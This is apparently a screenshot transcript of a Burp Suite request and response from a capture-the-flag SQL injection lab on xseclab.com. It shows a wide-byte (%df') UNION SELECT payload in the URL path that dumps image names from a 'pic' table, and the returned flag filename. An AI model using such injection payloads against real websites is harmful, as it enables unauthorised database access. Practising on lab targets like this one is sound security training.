 Go Cancel < > Target: http://lab1.xseclab.com
Request
Raw Params Headers Hex
GET /sqli6_f37a4a60a4a234cd309ce48ce45b9b00/images/dog1.jpg%df' union select
1,2,(select group_concat(picname) from pic),4--+ HTTP/1.1
Host: lab1.xseclab.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101
Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://lab1.xseclab.com/sqli6_f37a4a60a4a234cd309ce48ce45b9b00/
Connection: close
Cookie: td_cookie=3580590927; PHPSESSID=ca6a7c3293c15b3a1f602af52fd47f40
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 06 Sep 2019 10:44:13 GMT
Content-Type: image/jpeg
Connection: close
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Via: 10080
Content-Length: 57
dog1.jpg,cat1.jpg,flagishere_askldjfklasjdfl.jpg
https://blog.csdn.net/weixin_39190897